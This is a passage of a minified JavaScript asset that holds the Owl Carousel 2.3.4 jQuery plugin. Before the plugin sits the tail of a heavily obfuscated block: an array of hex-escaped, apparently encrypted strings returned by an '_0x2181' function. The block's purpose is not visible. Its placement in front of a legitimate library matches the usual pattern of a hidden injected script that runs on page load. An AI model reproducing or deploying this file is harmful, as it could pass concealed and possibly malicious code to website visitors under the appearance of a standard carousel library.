a\x4b\x75\x66\x57\x36\x5a\x64\x52\x32\x35\x7a\x57\x34\x34','\x57\x52\x72\x2f\x57\x34\x7a\x6a','\x57\x51\x7a\x35\x6b\x6d\x6f\x49\x57\x51\x47\x2f\x63\x62\x34\x67\x57\x4f\x34','\x57\x37\x70\x64\x47\x49\x69\x56\x6c\x43\x6f\x75\x57\x36\x37\x63\x51\x6d\x6f\x47\x57\x52\x79','\x57\x35\x79\x71\x71\x4a\x4c\x65','\x57\x52\x62\x48\x71\x53\x6b\x2b\x57\x50\x65\x79\x78\x38\x6f\x74\x74\x38\x6f\x6e','\x57\x35\x70\x64\x4a\x62\x38\x37\x68\x53\x6f\x4b\x57\x52\x2f\x63\x48\x6d\x6b\x66\x57\x36\x34','\x61\x65\x6e\x63\x57\x37\x35\x71\x57\x36\x78\x64\x47\x61','\x79\x48\x39\x36\x57\x34\x47\x5a\x57\x36\x2f\x63\x49\x53\x6b\x72\x6e\x32\x65','\x57\x36\x42\x63\x50\x47\x58\x30','\x62\x32\x78\x64\x47\x33\x75\x4c\x57\x50\x6d','\x46\x53\x6f\x76\x57\x4f\x46\x64\x51\x4e\x2f\x63\x52\x47','\x78\x31\x74\x63\x50\x53\x6b\x72\x64\x6d\x6f\x41\x69\x38\x6b\x6b\x57\x52\x78\x63\x4b\x57','\x57\x36\x33\x63\x4f\x53\x6f\x32\x57\x37\x6c\x63\x4a\x53\x6f\x35\x57\x34\x74\x64\x48\x43\x6b\x73\x57\x52\x71','\x74\x73\x42\x63\x4f\x57','\x57\x52\x46\x63\x4d\x43\x6b\x30\x43\x53\x6f\x71','\x57\x52\x4e\x64\x4d\x43\x6f\x78\x57\x52\x47','\x57\x50\x35\x71\x64\x66\x7a\x46\x75\x31\x7a\x54\x65\x38\x6f\x58','\x62\x38\x6f\x44\x57\x51\x64\x63\x48\x33\x65','\x44\x43\x6f\x6f\x62\x57','\x64\x49\x50\x59\x57\x4f\x53\x4c\x57\x51\x43','\x57\x51\x78\x64\x56\x38\x6f\x2b\x57\x51\x56\x64\x4c\x43\x6b\x5a\x57\x34\x75','\x42\x43\x6f\x38\x57\x51\x38\x51\x7a\x47','\x57\x34\x4a\x64\x4c\x38\x6f\x54\x46\x38\x6b\x46\x6f\x43\x6f\x6c\x75\x67\x4b\x46','\x57\x34\x6e\x45\x57\x36\x58\x6a\x63\x6d\x6f\x63\x7a\x33\x70\x63\x4c\x32\x34','\x57\x51\x4e\x64\x55\x6d\x6f\x79\x57\x52\x75\x35\x57\x34\x4f\x36\x68\x6d\x6b\x4a\x57\x4f\x65','\x57\x52\x72\x4f\x57\x34\x62\x70','\x57\x51\x65\x4b\x76\x71','\x72\x61\x75\x76\x57\x36\x43','\x6d\x47\x78\x64\x4c\x5a\x6e\x50\x67\x59\x68\x64\x4b\x31\x6c\x64\x47\x61','\x6c\x38\x6b\x47\x57\x36\x39\x35\x6d\x32\x61\x53\x65\x6d\x6b\x68\x57\x51\x76\x36\x78\x57','\x57\x35\x56\x64\x49\x43\x6b\x77\x57\x52\x56\x63\x4f\x47\x6d','\x79\x6d\x6b\x73\x69\x53\x6f\x72\x57\x51\x6c\x64\x4e\x6d\x6f\x56\x57\x35\x52\x64\x53\x66\x79','\x57\x52\x69\x2b\x57\x34\x56\x64\x51\x38\x6b\x48\x6c\x53\x6f\x74\x57\x37\x4a\x64\x53\x38\x6f\x54','\x44\x6d\x6f\x76\x57\x4f\x43','\x57\x36\x70\x63\x51\x58\x58\x2b\x57\x35\x57','\x57\x35\x35\x68\x57\x4f\x4f\x32\x57\x51\x30\x47\x57\x35\x72\x68','\x57\x34\x4f\x45\x57\x52\x47\x77\x68\x47','\x57\x50\x4a\x64\x4a\x64\x69\x2f\x78\x47','\x45\x6d\x6f\x33\x57\x52\x38\x6a\x42\x5a\x47\x44\x6e\x6d\x6b\x52\x57\x51\x43','\x6a\x65\x71\x64\x57\x36\x57','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x5a\x64\x53\x31\x69','\x64\x38\x6f\x68\x57\x51\x74\x63\x47\x61','\x76\x48\x66\x61\x76\x47','\x57\x35\x43\x74\x78\x43\x6f\x34\x57\x36\x4b\x38\x72\x76\x69\x73','\x79\x43\x6f\x46\x57\x4f\x78\x64\x51\x33\x74\x63\x52\x58\x48\x41\x6b\x48\x57','\x57\x52\x5a\x64\x51\x6d\x6f\x4a\x57\x51\x74\x64\x4e\x43\x6b\x59','\x45\x43\x6f\x6e\x57\x50\x4e\x63\x50\x57','\x57\x52\x4e\x63\x54\x63\x6e\x59','\x64\x6d\x6f\x67\x57\x51\x75\x67\x66\x48\x6a\x41\x73\x53\x6b\x73\x61\x47','\x57\x35\x39\x32\x57\x50\x43\x34\x6a\x63\x43\x65\x62\x4e\x78\x64\x53\x47','\x67\x53\x6f\x62\x57\x52\x4e\x63\x4c\x77\x6c\x64\x4c\x38\x6f\x61','\x57\x4f\x35\x4f\x57\x34\x66\x75\x62\x6d\x6f\x69\x42\x57\x33\x64\x54\x76\x79','\x6f\x38\x6b\x5a\x57\x51\x38\x49\x46\x4a\x57\x7a\x46\x38\x6f\x47','\x6c\x43\x6f\x58\x57\x52\x43','\x57\x50\x72\x7a\x57\x37\x57\x6f\x57\x36\x72\x32\x57\x4f\x48\x44\x57\x50\x5a\x63\x4a\x47','\x6a\x77\x56\x63\x47\x4e\x38\x5a\x57\x34\x79\x7a\x57\x35\x2f\x63\x53\x76\x69','\x6d\x76\x38\x64\x57\x37\x2f\x64\x50\x47','\x57\x36\x71\x54\x42\x73\x71','\x57\x4f\x66\x37\x57\x34\x50\x65\x64\x47','\x45\x38\x6f\x41\x57\x50\x4b','\x44\x43\x6f\x57\x57\x51\x61\x38\x79\x5a\x71\x69\x6b\x53\x6f\x34\x57\x37\x38','\x77\x53\x6f\x65\x57\x50\x42\x64\x52\x57','\x57\x51\x4b\x4c\x44\x38\x6b\x57\x57\x36\x6d\x38\x77\x76\x4f','\x46\x53\x6b\x55\x65\x43\x6f\x71','\x57\x35\x74\x63\x47\x5a\x38\x33\x67\x53\x6f\x4b\x57\x37\x78\x64\x4a\x53\x6b\x64\x57\x36\x34','\x7a\x4b\x6e\x4f\x62\x47','\x57\x52\x2f\x63\x54\x59\x72\x5a','\x79\x43\x6b\x71\x57\x51\x70\x64\x4f\x32\x4e\x63\x4d\x48\x30\x77\x42\x62\x61','\x76\x71\x4b\x43\x57\x52\x47\x69\x57\x52\x46\x63\x55\x66\x53\x70\x63\x71','\x57\x36\x6c\x64\x53\x49\x56\x63\x47\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x47','\x77\x30\x42\x64\x55\x38\x6b\x67\x64\x61','\x6e\x77\x56\x64\x47\x32\x57\x48\x57\x51\x35\x62','\x57\x34\x75\x41\x57\x37\x47\x7a\x57\x51\x47','\x71\x71\x75\x66','\x43\x6d\x6f\x4a\x57\x51\x38\x49\x7a\x74\x34\x4a','\x57\x35\x30\x75\x57\x35\x79\x74\x57\x52\x6e\x38\x57\x4f\x31\x59\x57\x35\x64\x63\x4e\x47','\x57\x34\x61\x46\x57\x51\x44\x42\x57\x52\x6e\x34\x57\x50\x7a\x66\x57\x35\x4a\x63\x47\x57','\x79\x43\x6f\x59\x78\x53\x6f\x65','\x70\x4c\x74\x63\x4e\x33\x4b\x58\x74\x49\x70\x63\x4e\x48\x4f','\x46\x4e\x74\x63\x51\x43\x6b\x58\x62\x53\x6f\x71\x6c\x53\x6b\x45\x57\x51\x53','\x57\x35\x35\x54\x57\x50\x30\x34\x69\x73\x39\x7a\x63\x68\x68\x64\x53\x57','\x64\x43\x6f\x65\x57\x35\x6e\x54','\x57\x50\x4e\x64\x50\x53\x6f\x2b','\x57\x36\x78\x63\x4f\x47\x50\x34','\x41\x43\x6f\x4d\x57\x51\x47\x4a','\x73\x4c\x46\x64\x55\x43\x6b\x71\x62\x38\x6f\x79','\x57\x51\x6a\x31\x6a\x43\x6f\x4f\x57\x52\x57','\x6c\x53\x6b\x75\x74\x61','\x78\x61\x79\x73\x62\x47\x46\x64\x51\x71\x79\x71\x68\x47\x47','\x69\x5a\x37\x63\x4e\x47','\x72\x71\x38\x46\x57\x52\x53\x6c\x57\x52\x37\x63\x4e\x47','\x69\x53\x6b\x41\x63\x4c\x43\x4f\x67\x74\x72\x7a\x57\x52\x33\x64\x47\x71','\x57\x52\x46\x64\x56\x53\x6f\x76\x6b\x53\x6f\x38\x57\x4f\x58\x4c\x69\x43\x6f\x4a','\x57\x35\x56\x64\x47\x47\x33\x64\x47\x48\x38','\x57\x34\x6c\x64\x4d\x71\x56\x64\x4e\x62\x39\x75\x57\x50\x6c\x64\x4c\x74\x6a\x6f','\x78\x63\x76\x62\x57\x36\x50\x34\x57\x52\x37\x64\x47\x6d\x6f\x46\x70\x59\x38','\x57\x35\x2f\x64\x4a\x6d\x6b\x78\x57\x51\x47','\x57\x4f\x68\x64\x49\x4a\x34\x58\x66\x47','\x57\x4f\x76\x6a\x57\x36\x35\x6e\x45\x53\x6f\x75\x42\x32\x78\x64\x50\x32\x53','\x46\x43\x6f\x5a\x61\x6d\x6b\x2f\x57\x34\x69\x34\x57\x37\x78\x63\x47\x4c\x70\x63\x47\x57','\x45\x53\x6f\x41\x57\x4f\x4a\x63\x55\x47','\x62\x43\x6f\x45\x57\x35\x6a\x4e','\x57\x4f\x4f\x46\x57\x37\x38\x41\x57\x51\x76\x53\x57\x50\x6e\x66\x57\x50\x6c\x63\x4d\x61','\x45\x53\x6f\x55\x77\x6d\x6f\x39\x57\x4f\x7a\x36\x57\x52\x4e\x64\x4c\x31\x79','\x57\x51\x33\x63\x51\x63\x44\x34\x57\x37\x6a\x49\x43\x6d\x6f\x43\x64\x61','\x57\x36\x46\x64\x4c\x53\x6b\x35\x74\x43\x6b\x74\x6c\x38\x6f\x33','\x65\x43\x6b\x36\x6b\x43\x6b\x61','\x57\x35\x30\x73\x77\x61\x34','\x6b\x72\x44\x49\x57\x35\x62\x52\x57\x51\x46\x64\x48\x38\x6f\x63\x6f\x67\x57','\x57\x50\x42\x64\x50\x43\x6f\x71','\x46\x53\x6b\x34\x6e\x6d\x6f\x59','\x57\x37\x43\x2b\x43\x38\x6b\x59\x57\x36\x65\x78\x71\x4b\x44\x65\x57\x34\x4f','\x78\x43\x6f\x37\x6c\x6d\x6b\x61\x57\x52\x65\x52\x73\x53\x6b\x50\x57\x51\x4f\x7a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x2f\x63\x4a\x38\x6f\x30\x57\x34\x70\x64\x56\x43\x6b\x41\x57\x52\x43','\x57\x51\x43\x52\x57\x34\x46\x64\x49\x47','\x43\x31\x6a\x4b\x61\x61','\x57\x34\x68\x64\x48\x65\x70\x64\x56\x5a\x4f\x6e\x74\x6d\x6f\x6f\x57\x4f\x78\x63\x56\x57','\x6a\x6d\x6f\x53\x57\x4f\x79\x49\x64\x72\x71','\x6e\x4c\x47\x45\x57\x36\x37\x64\x55\x4d\x4c\x75\x57\x35\x61','\x57\x34\x34\x45\x57\x36\x34','\x72\x53\x6f\x59\x57\x52\x4b\x34\x7a\x74\x57\x6a\x6e\x53\x6b\x4e\x57\x36\x4f','\x57\x35\x42\x63\x4b\x75\x6c\x64\x50\x64\x47\x6e\x74\x53\x6f\x64','\x57\x52\x78\x64\x47\x73\x4f\x4a','\x6f\x43\x6f\x4e\x46\x47','\x57\x52\x56\x63\x53\x5a\x65','\x57\x36\x78\x64\x4f\x63\x43\x33\x57\x4f\x56\x64\x4a\x4c\x47\x37\x57\x35\x2f\x63\x4f\x57','\x57\x51\x68\x64\x4c\x6d\x6f\x73\x57\x51\x38\x59\x57\x4f\x35\x33\x57\x35\x5a\x63\x4b\x47','\x6a\x6d\x6b\x65\x57\x34\x56\x63\x54\x63\x46\x64\x55\x4a\x30\x70\x6f\x61\x43\x57\x62\x71','\x75\x53\x6b\x43\x57\x52\x68\x64\x4a\x64\x4e\x63\x4e\x43\x6f\x41\x57\x51\x47\x67\x6e\x71','\x57\x37\x74\x64\x56\x73\x46\x64\x4f\x73\x50\x5a\x57\x51\x47','\x57\x35\x6c\x64\x4b\x43\x6b\x6e\x57\x52\x65'];_0x2181=function(){return _0x3daba1;};return _0x2181();};

// Owl carousel @version 2.3.4
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(n.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(n.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,(function(t){t<=e&&t>s&&(s=Number(t))})),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy((function(t){return this[t]}),this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n}),this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},n.prototype.destroy=function(){for(var s in 